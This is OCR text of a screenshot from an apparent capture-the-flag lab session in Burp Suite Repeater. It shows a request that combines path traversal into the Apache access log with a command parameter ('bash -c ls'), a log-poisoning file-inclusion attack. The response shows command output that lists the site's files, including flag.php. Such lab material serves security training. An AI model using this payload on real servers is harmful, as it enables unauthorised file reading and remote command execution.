 Applications Places System Mon 18 Nov, 17:56 AttackBox IP:10.10.194.175
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.15.198 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../../var/log/apache2/access.log&ext=&c=bash%20-c%20ls
HTTP/1.1
2 Host: 10.10.15.198
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
32 127.0.0.1 - - [18/Nov/2024:17:50:06 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
33 10.10.194.175 - - [18/Nov/2024:17:50:12 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.log&ext=&c=id HTTP/1.1" 200
800 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
34 127.0.0.1 - - [18/Nov/2024:17:50:36 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
35 127.0.0.1 - - [18/Nov/2024:17:51:07 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
36 10.10.194.175 - - [18/Nov/2024:17:51:12 +0000] "GET / HTTP/1.1" 200 615 "-"
"cat.php
37 cats
38 dog.php
39 dogs
40 flag.php
41 index.php
42 style.css
43 "
44 127.0.0.1 - - [18/Nov/2024:17:51:37 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
45 127.0.0.1 - - [18/Nov/2024:17:52:07 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
46 10.10.194.175 - - [18/Nov/2024:17:52:31 +0000] "GET
/?view=dog/../../../../../../var/log/apache2/access.log&ext=&cmd=id HTTP/1.1" 200
945 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0"
47 127.0.0.1 - - [18/Nov/2024:17:52:38 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
48 127.0.0.1 - - [18/Nov/2024:17:53:08 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
49 127.0.0.1 - - [18/Nov/2024:17:53:38 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Inspector
Notes